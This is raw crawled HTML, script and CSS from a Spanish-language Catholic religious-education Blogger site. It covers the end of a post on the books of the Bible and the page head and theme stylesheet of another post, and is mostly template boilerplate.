'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s640/biblia_libros+AT-NT.jpg', 'pageName': 'Libros de la Biblia cat\xf3lica', 'pageTitle': 'Educacion Religiosa: Libros de la Biblia cat\xf3lica'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Libros de la Biblia cat\xf3lica', 'description': '  Fuente: elrincondelasmelli y educarconjesus    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmhKpW2_MrPYnJoqcG8G0_VYHeDdTf34UwHTZoVANDH3DSYXSwhGXm6VeK-oDxzMgujWWbyWBUog7XCX353hp-G95duB5YQv9d1AMKIusFMJNJENj_sMclhU20lGIFJUA2mzCG6ECXqJH4/s640/biblia_libros+AT-NT.jpg', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2019/09/libros-de-la-biblia-catolica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7994651985868138783}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4fYtY0xjKTfbIeMGvQ2UbRe4hyQA:1769154097109', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html
body_size: 64969
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/2630653575061194549/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/OtgcmA83m6Y/hqdefault.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' property='og:url'/>
<meta content='Las etiquetas son para las latas...' property='og:title'/>
<meta content='   ' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqjySCyGe5v1fQnvZIMnY0MifXbtPYGHnS5nu8bLbTcZnMDiits6t4W99hIo4Cln1DQ7y2uSADbhVScqMCIavLy6JNnelUc0RYY-XRfXactnLeSg=w1200-h630-n-k-no-nu' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' rel='canonical'/>
<title>Las etiquetas son para las latas... - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='Las etiquetas son para las latas..., Educacion Religiosa: Las etiquetas son para las latas..., Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://i.ytimg.com/vi/OtgcmA83m6Y/default.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: Las etiquetas son para las latas...' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2019/09/las-etiquetas-son-para-las-latas.html' property='og:url'/>
<meta content='https://i.ytimg.com/vi/OtgcmA83m6Y/hqdefault.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: Las etiquetas son para las latas...' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
